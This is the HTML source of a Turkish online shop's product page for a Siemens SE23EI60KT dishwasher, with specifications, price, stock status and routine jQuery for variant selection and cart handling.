style="box-sizing:border-box"><span style="box-sizing:border-box">orijinal ambalajlı olarak sevk edilmektedir.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>

<p class="MsoNoSpacing" style="margin:0cm; margin-bottom:.0001pt; text-align:start; -webkit-text-stroke-width:0px; margin-right:0cm; margin-left:0cm"><font color="#5a5959"><span style="font-size: 14.6667px; letter-spacing: -0.4px;">Renk: Inox</span></font></p>

<p class="MsoNoSpacing" style="margin:0cm; margin-bottom:.0001pt; text-align:start; -webkit-text-stroke-width:0px; margin-right:0cm; margin-left:0cm"><span style="font-size:12pt"><span style="background:white"><span style="box-sizing:border-box"><span style="font-variant-ligatures:normal"><span style="font-variant-caps:normal"><span style="orphans:2"><span style="widows:2"><span style="text-decoration-thickness:initial"><span style="text-decoration-style:initial"><span style="text-decoration-color:initial"><span style="word-spacing:0px"><span new="" roman="" style="font-family:" times=""><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="font-size:11.0pt"><span style="background:white"><span open="" sans="" style="font-family:"><span style="color:#5a5959"><span style="letter-spacing:-.3pt"><span style="box-sizing:border-box"><span style="font-variant-ligatures:normal"><span style="box-sizing:border-box"><span style="font-variant-caps:normal"><span style="box-sizing:border-box"><span style="orphans:2"><span style="box-sizing:border-box"><span style="widows:2"><span style="box-sizing:border-box"><span style="text-decoration-thickness:initial"><span style="box-sizing:border-box"><span style="text-decoration-style:initial"><span style="box-sizing:border-box"><span style="text-decoration-color:initial"><span style="box-sizing:border-box"><span style="word-spacing:0px"><span sans-serif="" style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span open="" sans="" style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="font-variant-ligatures:normal"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="font-variant-caps:normal"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="orphans:2"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="widows:2"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="text-decoration-thickness:initial"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="text-decoration-style:initial"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="text-decoration-color:initial"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="word-spacing:0px"><span new="" roman="" style="box-sizing:border-box" times=""><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span open="" sans="" style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span sans="" siemens="" style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box">Motor T&uuml;r&uuml;:</span></span></span></span></span></span></span></span></span></span></span></span><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box">&nbsp;<span style="box-sizing:border-box"><span style="box-sizing:border-box"><span open="" sans="" style="box-sizing:border-box"><span style="box-sizing:border-box">iQ Drive</span></span></span></span></span></span></span></span><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span sans="" siemens="" style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box">&nbsp;motor</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>

<p class="MsoNoSpacing" style="margin:0cm; margin-bottom:.0001pt; text-align:start; -webkit-text-stroke-width:0px; margin-right:0cm; margin-left:0cm"><span style="font-size:12pt"><span style="background:white"><span style="box-sizing:border-box"><span style="font-variant-ligatures:normal"><span style="font-variant-caps:normal"><span style="orphans:2"><span style="widows:2"><span style="text-decoration-thickness:initial"><span style="text-decoration-style:initial"><span style="text-decoration-color:initial"><span style="word-spacing:0px"><span new="" roman="" style="font-family:" times=""><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="font-size:11.0pt"><span style="background:white"><span open="" sans="" style="font-family:"><span style="color:#5a5959"><span style="letter-spacing:-.3pt"><span style="box-sizing:border-box"><span style="font-variant-ligatures:normal"><span style="box-sizing:border-box"><span style="font-variant-caps:normal"><span style="box-sizing:border-box"><span style="orphans:2"><span style="box-sizing:border-box"><span style="widows:2"><span style="box-sizing:border-box"><span style="text-decoration-thickness:initial"><span style="box-sizing:border-box"><span style="text-decoration-style:initial"><span style="box-sizing:border-box"><span style="text-decoration-color:initial"><span style="box-sizing:border-box"><span style="word-spacing:0px"><span sans-serif="" style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span open="" sans="" style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="font-variant-ligatures:normal"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="font-variant-caps:normal"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="orphans:2"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="widows:2"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="text-decoration-thickness:initial"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="text-decoration-style:initial"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="text-decoration-color:initial"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="word-spacing:0px"><span new="" roman="" style="box-sizing:border-box" times=""><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span open="" sans="" style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span sans="" siemens="" style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box">İ&ccedil; G&ouml;vde Tabanı Materyali T&uuml;r&uuml;: &Ccedil;elik</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>

<p class="MsoNoSpacing" style="margin:0cm; margin-bottom:.0001pt; text-align:start; -webkit-text-stroke-width:0px; margin-right:0cm; margin-left:0cm"><span style="font-size:12pt"><span style="background:white"><span style="box-sizing:border-box"><span style="font-variant-ligatures:normal"><span style="font-variant-caps:normal"><span style="orphans:2"><span style="widows:2"><span style="text-decoration-thickness:initial"><span style="text-decoration-style:initial"><span style="text-decoration-color:initial"><span style="word-spacing:0px"><span new="" roman="" style="font-family:" times=""><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="font-size:11.0pt"><span style="background:white"><span open="" sans="" style="font-family:"><span style="color:#5a5959"><span style="letter-spacing:-.3pt"><span style="box-sizing:border-box"><span style="font-variant-ligatures:normal"><span style="box-sizing:border-box"><span style="font-variant-caps:normal"><span style="box-sizing:border-box"><span style="orphans:2"><span style="box-sizing:border-box"><span style="widows:2"><span style="box-sizing:border-box"><span style="text-decoration-thickness:initial"><span style="box-sizing:border-box"><span style="text-decoration-style:initial"><span style="box-sizing:border-box"><span style="text-decoration-color:initial"><span style="box-sizing:border-box"><span style="word-spacing:0px"><span sans-serif="" style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span open="" sans="" style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="font-variant-ligatures:normal"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="font-variant-caps:normal"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="orphans:2"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="widows:2"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="text-decoration-thickness:initial"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="text-decoration-style:initial"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="text-decoration-color:initial"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="word-spacing:0px"><span new="" roman="" style="box-sizing:border-box" times=""><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span open="" sans="" style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span sans="" siemens="" style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box">İ&ccedil; G&ouml;vde Paslanmazlık Garanti S&uuml;resi: 10 yıl</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>

<p class="MsoNoSpacing" style="margin:0cm; margin-bottom:.0001pt; text-align:start; -webkit-text-stroke-width:0px; margin-right:0cm; margin-left:0cm"><span style="font-size:12pt"><span style="background:white"><span style="box-sizing:border-box"><span style="font-variant-ligatures:normal"><span style="font-variant-caps:normal"><span style="orphans:2"><span style="widows:2"><span style="text-decoration-thickness:initial"><span style="text-decoration-style:initial"><span style="text-decoration-color:initial"><span style="word-spacing:0px"><span new="" roman="" style="font-family:" times=""><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="font-size:11.0pt"><span style="background:white"><span open="" sans="" style="font-family:"><span style="color:#5a5959"><span style="letter-spacing:-.3pt"><span style="box-sizing:border-box"><span style="font-variant-ligatures:normal"><span style="box-sizing:border-box"><span style="font-variant-caps:normal"><span style="box-sizing:border-box"><span style="orphans:2"><span style="box-sizing:border-box"><span style="widows:2"><span style="box-sizing:border-box"><span style="text-decoration-thickness:initial"><span style="box-sizing:border-box"><span style="text-decoration-style:initial"><span style="box-sizing:border-box"><span style="text-decoration-color:initial"><span style="box-sizing:border-box"><span style="word-spacing:0px"><span sans-serif="" style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span open="" sans="" style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="font-variant-ligatures:normal"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="font-variant-caps:normal"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="orphans:2"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="widows:2"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="text-decoration-thickness:initial"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="text-decoration-style:initial"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="text-decoration-color:initial"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="word-spacing:0px"><span new="" roman="" style="box-sizing:border-box" times=""><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span open="" sans="" style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span sans="" siemens="" style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box">Garanti S&uuml;resi: 36 ay</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>

<p class="MsoNoSpacing" style="margin:0cm; margin-bottom:.0001pt; text-align:start; -webkit-text-stroke-width:0px; margin-right:0cm; margin-left:0cm"><span style="font-size:12pt"><span style="background:white"><span style="box-sizing:border-box"><span style="font-variant-ligatures:normal"><span style="font-variant-caps:normal"><span style="orphans:2"><span style="widows:2"><span style="text-decoration-thickness:initial"><span style="text-decoration-style:initial"><span style="text-decoration-color:initial"><span style="word-spacing:0px"><span new="" roman="" style="font-family:" times=""><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="font-size:11.0pt"><span style="background:white"><span open="" sans="" style="font-family:"><span style="color:#5a5959"><span style="letter-spacing:-.3pt"><span style="box-sizing:border-box"><span style="font-variant-ligatures:normal"><span style="box-sizing:border-box"><span style="font-variant-caps:normal"><span style="box-sizing:border-box"><span style="orphans:2"><span style="box-sizing:border-box"><span style="widows:2"><span style="box-sizing:border-box"><span style="text-decoration-thickness:initial"><span style="box-sizing:border-box"><span style="text-decoration-style:initial"><span style="box-sizing:border-box"><span style="text-decoration-color:initial"><span style="box-sizing:border-box"><span style="word-spacing:0px"><span sans-serif="" style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span open="" sans="" style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="font-variant-ligatures:normal"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="font-variant-caps:normal"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="orphans:2"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="widows:2"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="text-decoration-thickness:initial"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="text-decoration-style:initial"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="text-decoration-color:initial"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="word-spacing:0px"><span new="" roman="" style="box-sizing:border-box" times=""><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span open="" sans="" style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span sans="" siemens="" style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box">Sepet Sayısı: 2</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>

			</div>
			
				<div>
					<div class="oc_prod_divider_1"></div>
				</div>
			
		</div>	
	</div>

			
	
			<div class="col-lg-12 col-md-12 col-xs-12 fiyat-row detay-kargo-row">
				<div class="detay-kargo">
					Kargoya veriliş süresi:&nbsp;
				</div>
				<div class="">
					
					2&nbsp;Gün
				</div>
			</div>
		
		
				

	<div class="col-lg-12 col-md-12 col-xs-12 fiyat-row detay-fiyat-row">
		<div class="col-lg-12 col-xs-12 satis-fiyati">

			
			
			<div id="SatisFiyati7018" class="urun-detay-fiyat">
		
				
				
					<s id="eski-fiyat">
							    
					</s>    
				
				
				<div id="SatisFiyati">
					23.499,00 TL
				</div>

				<div class="detay-ozellik">					
					
				</div>
				
			</div>
		</div>
	</div>		 
		
	<div class="col-lg-12 col-md-12 col-xs-12 pd0 detay-fiyat-gosterim-list">
		
		<div class="col-lg-12 col-md-12 col-xs-12 detay-fiyat-gosterim-row pd0">
			<span><b>% 4 havale indirimi!</b></span>
			
		</div>
		
	</div>
	
	<div class="col-lg-4 col-md-12 col-xs-12 pd0 urun-detay-fixed">
		  
					<span class="stokta-haber-ver" onclick="StokHaber(7018,'False')">
						<i class="ion-android-notifications-none" aria-hidden="true"></i>
					</span>
					
				
				<span class="satin-al stokta-yok">
                    <i class="ion-ios-close-outline" aria-hidden="true"></i>Gelince Haber Ver
                </span>
               
	
	</div>

		 

</div>



<div class="col-lg-12 col-sm-12 prod-detail-table">
        <table class="table">
            <tbody>
			 
            </tbody>
          </table>
    </div>


	<div class="col-lg-12 col-md-12 col-xs-12 pd0 detay-none">
		<div id="prod_pricing_v2"></div>
	</div>    
			
	<div class="col-lg-12 col-md-12 col-xs-12 pd0 detay-none">
		<div id="prod_pricing_v3"></div>
	</div>
			
	<div class="col-lg-12 col-md-12 col-xs-12 pd0 detay-none">  
		<div id="prod_pricing_v4"></div>
	</div>  
			
	<div class="col-lg-12 col-md-12 col-xs-12 pd0 detay-none">    
		<div id="prod_pricing_v5"></div>
	</div>
		
	<div class="col-lg-12 col-md-12 col-xs-12 pd0 detay-none">    
		<div id="prod_pricing_sonuc"></div>    
	</div>

	<div class="urun-detay-statik col-lg-12 col-md-12 col-xs-12 pd0">    
		<img alt="" src="/images/files/%C4%B0ZM%C4%B0R%20%C3%9CCRETS%C4%B0Z%20TESL%C4%B0MAT(1).jpg" style="width: 300px; height: 146px;" />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/images/files/garanti%2Dpay%2Dbuyuk21(2).jpg" style="width: 250px; height: 101px;" />&nbsp;
	</div>
	
<div class="col-lg-12 col-md-12 col-xs-12 fiyat-row ">

		<script>
			var stokSayisi = 0
		</script>
	
	<div class="col-lg-6 col-md-12 col-xs-12 detay-butons-div">
			<div class="detay-buttons-wrapper">
			
			<div class="urun-butons urun-buttons-ilk">
				<button class="detay-fav-button" onclick="FavorilereEkle(7018,'False')" title="Favorilere Ekle">
				   <i class="fas fa-heart"></i> Favori listeme ekle
				</button>
			</div>  
			
			<div class="urun-butons">
				<a href='javascript:add2CompList(7018,710670030,"False","","1")' class="detay-fav-button" title="Karşılaştır">
					<i class="far fa-chart-bar"></i> Karşılaştırma listeme ekle		
				</a>    
			</div>
			
			<div class="urun-butons">
				<a class="detay-fiyat-haber detay-fav-button" onclick="FiyatHaber(7018,'False')" title="Fiyatı düşünce haber ver">
					<i class="far fa-clock"></i> Fiyatı düşünce haber ver				
				</a> 
			</div>
			
			</div>
				
				<div class="col-xs-12 pd0 pt10" id="icon-social">
					<a class="social-facebook" target="_blank" href="https://www.facebook.com/sharer.php?u=https://veyisoglugrup.com//prod.asp?ID=7018">
						<i class="fab fa-facebook-f" aria-hidden="true"></i>
					</a> 
					<a class="social-twitter twitter-hashtag-button" target="_blank" href="https://twitter.com/intent/tweet?original_referer=siemens-se23ei60kt-bulasik-makinesi&url=https://veyisoglugrup.com//prod.asp?ID=7018">
						<i class="fab fa-twitter"></i>   
					</a>
					<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=https://veyisoglugrup.com//prod.asp?&media=https://veyisoglugrup.com//images/prod/7018.jpg">
						<i class="ion-social-pinterest-outline"></i>
					</a>
				</div>		
				
	
	</div>
	
</div>

<div class="col-lg-12 col-md-12 col-xs-12 fiyat-row urun-detay-statik-bolum" >

	
	
</div>  

<div class="col-lg-12 col-md-12 col-xs-12 fiyat-row urun-paylas" style="padding: 0px!important;">

	
	<div class="col-lg-12 col-md-12 col-xs-12 pd0 urun-detay-statik1"> 
			
	</div>
	
</div> 

	<script type="text/javascript">
	
	
		function VaryantKontrol(v1,v2,v3,v4,v5,v6,v7){
			if($("div").hasClass("VaryantDiv")){
				var Hatali = 0;
				var scrolltoTop ;
				$(".varyanterror").hide();
				$(".select-div").removeClass("selecterror");
				$(".VaryantDiv").each(function(i,e){
					scrolltoTop = ($("#varyantdiv"+(i+1)).offset().top) - ($(window).height() / 2)
					if($("#varyantdiv"+(i+1)+" select").hasClass("select-div")){
						if($("#varyantdiv"+(i+1)+" .select-div").val() == ""){
							$("#varyantdiv"+(i+1)).find(".varyanterror").show();
							Hatali = 1
							$("#varyantdiv"+(i+1)+" .select-div").addClass("selecterror");
							if(scrolltoTop > 0)
							{
								$('html, body').animate({scrollTop:scrolltoTop}, "slow");
							}
							return false;
						}
					}else{
						if(!$("#varyantdiv"+(i+1)+" .varyant-deger").hasClass("on")){
							$("#varyantdiv"+(i+1)).find(".varyanterror").show();
							Hatali = 1
							if(scrolltoTop > 0)
							{
								$('html, body').animate({scrollTop:scrolltoTop}, "slow");
							}
							return false;
						}
					}		
				});
				if(Hatali == 1){
					return false;
				}else{
					//VARYANTLI
					ajaxsepetekle(v1,v2,v3,v4,v5,v6,v7);
				}
			}else{
				//VARYANTSIZ 
				ajaxsepetekle(v1,v2,v3,v4,v5,v6,v7);
			}
		}
	
		function formkontrol()
		{
			var urunid = $('#urunid').val();
			if(urunid==''){alert('Lütfen ürüne ait bir opsiyon seçiniz.')}else{
				$('#frmSepeteEkle_7018').submit();
			}
		}
		
			
		$(function() {			
			setTimeout(function(){
				$('#prod_pricing_v3').load('/inc_prod_pricingv2_2.asp?pid=7018');
			}, 500 );
		});
		 
		 
		function AradigimBedeniBulamiyorum(ID,Name){
		
			$("#BedenSorgula").modal("toggle");
		
		}
		
		var VaryantTip	=	"";
		
		// PROPID|PPVID
		$('#hfProp').val();
		
		function VaryantSec(ThisData,VaryantSeviyesi){
			$(".varyanterror").hide();
			$(".select-div").removeClass("selecterror");
			$("input[name='adet']").val(1);
						
			var VaryantFiyatiTopla	=	0;
			
			$(".VaryantDiv").each(function(i,e){
			
				if(VaryantSeviyesi > (i+1)){
					
				}else{
				
					$("#varyantdiv"+(i+1)+" .varyant-deger").removeClass("on").addClass("off");
				
				}
			
			});
			
			$("#PropSeviye").val(VaryantSeviyesi);
				
			// CLASS ATAMA
			$(ThisData).removeClass("off").addClass("on");			
			
			//VARYANT FİYATLARI
			$("#prod_pricing_v3 button").each(function(i,e){
				
				if($(e).hasClass("on")){
					VaryantFiyatiTopla	=	parseInt(VaryantFiyatiTopla) + parseInt($(e).data("price"));
				}
				
			});
			
			$.ajax({
				method:"POST",
				url:"inc_prod_pricingv2_3.asp",
				data:{
					"barcode":$(ThisData).data("barcode"),
					"VaryantSeviyesi":VaryantSeviyesi,
					"PropSecili":$("#PropSecili").val(),
					"barcodes": $(ThisData).data("barcodes"),
					"nextProp": $("#varyantdiv"+(VaryantSeviyesi+1)).data("propid"),
					"Fiyat1": "23499",
					"Fiyat2": "0",
					"Fiyat3": "",
					"Fiyat4": "",
					"Fiyat5": "",
					"Fiyat6": "",
					"Fiyat7": "",
					"DovizCevirimi": 0,
					"DovizTipi":1,
					"KdvDahilMi": 0,
					"KdvOrani": 0,
					"UyeTip":"bos",
					"FiyatListesi":0,
					"BayiIskonto":0,
					"ProdID":7018
				},
				success: function(r){					
					$("#varyant-cek").remove();
					$("#eski-fiyat").remove();
					$(".urun-detay-indirim").remove();
					$(".indirim-detay").remove();
					$("#prod_pricing_v3").after("<div id='varyant-cek'>"+r+"</div>");
				},
				error: function(e){
					console.log(e);
				}
			});
			
		}
		
		function VaryantSec2(ThisData,VaryantSeviyesi){
			$(".varyanterror").hide();
			$(".select-div").removeClass("selecterror");
			$("input[name='adet']").val(1);
						
			var VaryantFiyatiTopla	=	0;
			
			$(".VaryantDiv").each(function(i,e){
			
				if(VaryantSeviyesi > (i+1)){
					
				}else{
				
					$("#varyantdiv"+(i+1)+" .varyant-deger").removeClass("on").addClass("off");
				
				}
			
			});
			
			$("#PropSeviye").val(VaryantSeviyesi);
				
			// CLASS ATAMA
			$(ThisData).removeClass("off").addClass("on");			
			
			//VARYANT FİYATLARI
			$("#prod_pricing_v3 button").each(function(i,e){
				
				if($(e).hasClass("on")){
					VaryantFiyatiTopla	=	parseInt(VaryantFiyatiTopla) + parseInt($(e).data("price"));
				}
				
			});
			
			$.ajax({
				method:"POST",
				url:"inc_prod_pricingv2_3.asp",
				data:{
					"barcode":$("#varyantdiv"+VaryantSeviyesi+" select option:selected").data("barcode"),
					"VaryantSeviyesi":VaryantSeviyesi,
					"PropSecili":$("#PropSecili").val(),
					"barcodes": $($("#varyantdiv"+VaryantSeviyesi+" select option:selected")).data("barcodes"),
					"nextProp": $("#varyantdiv"+(VaryantSeviyesi+1)).data("propid"),
					"Fiyat1": "23499",
					"Fiyat2": "0",
					"Fiyat3": "",
					"Fiyat4": "",
					"Fiyat5": "",
					"Fiyat6": "",
					"Fiyat7": "",
					"DovizCevirimi": 0,
					"DovizTipi":1,
					"KdvDahilMi": 0,
					"KdvOrani": 0,
					"UyeTip":"bos",
					"FiyatListesi":0,
					"BayiIskonto":0,
					"ProdID":7018
				},
				success: function(r){					
					$("#varyant-cek").remove();
					$("#eski-fiyat").remove();
					$(".urun-detay-indirim").remove();
					$(".indirim-detay").remove();
					$("#prod_pricing_v3").after("<div id='varyant-cek'>"+r+"</div>");
				},
				error: function(e){
					console.log(e);
				}
			});
			
		}
			
		
		function VaryantKontrol(v1,v2,v3,v4,v5,v6,v7){
			if($("div").hasClass("VaryantDiv")){
				var Hatali = 0;
				var scrolltoTop ;
				$(".varyanterror").hide();
				$(".select-div").removeClass("selecterror");
				$(".VaryantDiv").each(function(i,e){
					scrolltoTop = ($("#varyantdiv"+(i+1)).offset().top) - ($(window).height() / 2)
					if($("#varyantdiv"+(i+1)+" select").hasClass("select-div")){
						if($("#varyantdiv"+(i+1)+" .select-div").val() == ""){
							$("#varyantdiv"+(i+1)).find(".varyanterror").show();
							Hatali = 1
							$("#varyantdiv"+(i+1)+" .select-div").addClass("selecterror");
							if(scrolltoTop > 0)
							{
								$('html, body').animate({scrollTop:scrolltoTop}, "slow");
							}
							return false;
						}
					}else{
						if(!$("#varyantdiv"+(i+1)+" .varyant-deger").hasClass("on")){
							$("#varyantdiv"+(i+1)).find(".varyanterror").show();
							Hatali = 1
							if(scrolltoTop > 0)
							{
								$('html, body').animate({scrollTop:scrolltoTop}, "slow");
							}
							return false;
						}
					}		
				});
				if(Hatali == 1){
					return false;
				}else{
					//VARYANTLI
					ajaxsepetekle(v1,v2,v3,v4,v5,v6,v7);
				}
			}else{
				//VARYANTSIZ 
				ajaxsepetekle(v1,v2,v3,v4,v5,v6,v7);
			}
		}
	
	
		function formkontrol()
		{
			var urunid = $('#urunid').val();
			if(urunid==''){alert('Lütfen ürüne ait bir opsiyon seçiniz.')}else{
				$('#frmSepeteEkle_7018').submit();
			}
		}
		var wpUri = '??';
	</script>
	 
					 </div>
	
	    
		<div class="col-lg-12 col-md-12 col-xs-12 pd0" style="margin:2rem 0 1rem 0;"> 
			  
		</div>
		
		<div class="col-lg-12 col-md-12 col-xs-12 pd0 urun-tablari" style="margin-top:0px;" id="urun-tablari">
			<ul class="nav nav-pills">
				
								<li class="uruntablari-alias active" onClick="tabUrun(5, 7018, 'uruntaksitleri', '', '#FF6600')" id="uruntaksitleri">
									<a href="#urun_tab5" data-toggle="tab">Taksit Seçenekleri</a>
								</li>
				
								<li class="uruntablari-alias " onClick="tabUrun(6, 7018, 'urunbilgileri', '', '#FF6600')" id="urunbilgileri">
									<a href="#urun_tab6" data-toggle="tab">Öne Çıkan Özellikler</a>
								</li>
				
								<li class="uruntablari-alias " onClick="tabUrun(8, 7018, 'urunyorumlari', '', '#FF6600')" id="urunyorumlari">
									<a href="#urun_tab8" data-toggle="tab">Yorumlar</a>
								</li>
				
			</ul>
		</div>
	
		<div class="col-lg-12 col-md-12 col-xs-12 col-sm-12 pd0" id="tdContainerBorder">
			<div id="divUrunTabs"></div>
			<div class="col-lg-12 col-md-12 col-xs-12" id="divUrunAciklama">	
				<p style="margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="line-height:115%"><span sans-serif="" style="font-family:Calibri,"><b><span style="font-size:15.0pt"><span style="line-height:115%"><span open="" sans="" style="font-family:"><span style="color:#2d373c">Siemens SE23EI60KT Bulaşık Makinesi</span></span></span></span></b></span></span></span></p>

<ul>
	<li style="margin-top:0cm; margin-right:0cm; margin-bottom:3.75pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="line-height:19.5pt"><span style="tab-stops:list 36.0pt"><span sans-serif="" style="font-family:Calibri,"><span style="font-size:12.0pt"><span open="" sans="" style="font-family:">Y&uuml;ksekliği ayarlanabilen Varioflex sepetler ve katlanan teller sayesinde daha fazla kapasite.</span></span></span></span></span></span></li>
	<li style="margin-top:0cm; margin-right:0cm; margin-bottom:3.75pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="line-height:19.5pt"><span style="tab-stops:list 36.0pt"><span sans-serif="" style="font-family:Calibri,"><span style="font-size:12.0pt"><span open="" sans="" style="font-family:">&nbsp;rackMatic:&nbsp;&nbsp;Y&uuml;ksekliği ayarlanabilir 3 katlı &uuml;st sepet.</span></span></span></span></span></span></li>
	<li style="margin-top:0cm; margin-right:0cm; margin-bottom:3.75pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="line-height:19.5pt"><span style="tab-stops:list 36.0pt"><span sans-serif="" style="font-family:Calibri,"><span style="font-size:12.0pt"><span open="" sans="" style="font-family:">&nbsp;Otomatik yarım y&uuml;k, tek tuşla &ccedil;alışan AutoProgram ve gelişmiş sens&ouml;rler ile t&uuml;m yıkama s&uuml;recini kontrol ederek uygun miktarda su ve enerji kullanımı ile parlak sonu&ccedil;ları garantiler.</span></span></span></span></span></span></li>
